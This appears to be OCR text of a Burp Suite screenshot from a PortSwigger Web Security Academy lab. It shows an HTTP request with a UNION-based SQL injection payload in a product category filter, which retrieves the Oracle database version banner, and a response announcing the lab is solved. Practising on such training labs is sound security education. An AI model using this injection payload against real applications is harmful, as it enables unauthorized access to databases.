 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
HTTP/2
2 Host: 0a5e0004041c171780a8120800ef0044.web-security-academy.net
3 http/2:
4 Cookie: session=F0ePnp98SDgTadirkoQSWcy8ieTkUaLf
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5e0004041c171780a8120800ef0044.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
Congratulations, you
solved the lab!
Back to lab description
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT BANNER, NULL
FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink
Tech gifts Toys & Games
CORE 11.2.0.2.0 Production